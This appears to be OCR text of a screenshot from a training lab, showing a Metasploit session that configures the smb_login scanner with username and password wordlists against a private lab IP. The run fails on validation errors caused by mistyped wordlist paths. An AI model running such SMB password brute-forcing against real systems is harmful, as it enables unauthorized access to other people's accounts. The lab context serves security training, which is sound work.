 root@attackdefense:~# msfconsole -q
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /user/share/metasploit-fra
mework/data/wordlists/common_users.txt
USER_FILE => /user/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /user/share/metasploit-fra
mework/data/wordlists/unix_passwords.txt
PASS_FILE => /user/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.4.21.79
RHOSTS => 10.4.21.79
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > run
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to val
idate: USER_FILE, PASS_FILE.
msf5 auxiliary(scanner/smb/smb_login) > exploit
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to val
idate: USER_FILE, PASS_FILE.
msf5 auxiliary(scanner/smb/smb_login) >